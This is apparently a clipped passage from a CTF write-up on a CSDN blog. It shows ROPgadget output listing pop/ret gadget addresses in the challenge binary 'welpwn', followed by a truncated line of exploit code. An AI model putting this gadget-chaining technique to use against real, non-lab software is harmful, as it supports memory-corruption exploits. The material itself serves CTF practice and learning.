 root@kali:~/ctf/pwn# ROPgadget --binary welpwn --only "pop|ret"
Gadgets information
============================================================
0x000000000040089c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040089e : pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004008a0 : pop r14 ; pop r15 ; ret
0x00000000004008a2 : pop r15 ; ret
0x000000000040089b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040089f : pop rbp ; pop r14 ; pop r15 ; ret
0x0000000000400675 : pop rbp ; ret
0x00000000004008a3 : pop rdi ; ret
0x00000000004008a1 : pop rsi ; pop r15 ; ret
0x000000000040089d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000400589 : ret
0x00000000004006a5 : ret 0xc148
0x000000000040081a : ret 0xfffd
read", read_addr)
https://blog.csdn.net/weixin_44145820